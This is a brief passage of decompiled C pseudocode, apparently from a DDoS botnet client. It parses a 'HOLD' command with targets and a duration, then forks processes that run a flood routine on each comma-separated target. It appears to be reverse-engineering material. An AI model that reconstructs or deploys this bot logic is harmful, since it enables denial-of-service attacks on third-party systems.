 446 astd(kk, v47, v48, 64);
447 }
448 }
449 }
450 result = strcmp(*a2, "HOLD") != 0;
451 if ( !result )
452 {
453 if ( a1 <= 3 )
454 return result;
455 result = atol(*(a2 + 8));
456 if ( result <= 0 )
457 return result;
458 result = atol(*(a2 + 12));
459 if ( result <= 599 )
460 return result;
461 v50 = *(a2 + 4);
462 v51 = atol(*(a2 + 8));
463 v52 = atol(*(a2 + 12));
464 if ( !strchr(v50, 44) )
465 {
466 result = listFork();
467 if ( !result )
468 {
469 ahold(v50, v51, v52);
470 close(mainCommSock);
471 exit(0);
472 }
473 return result;
474 }
475 for ( mm = strtok(v53, &unk_806A164); mm; mm = strtok(0, &unk_806A164) )
476 {
477 if ( !listFork() )
478 {
479 ahold(mm, v51, v52);
480 close(mainCommSock);
481 exit(0);
482 }
483 }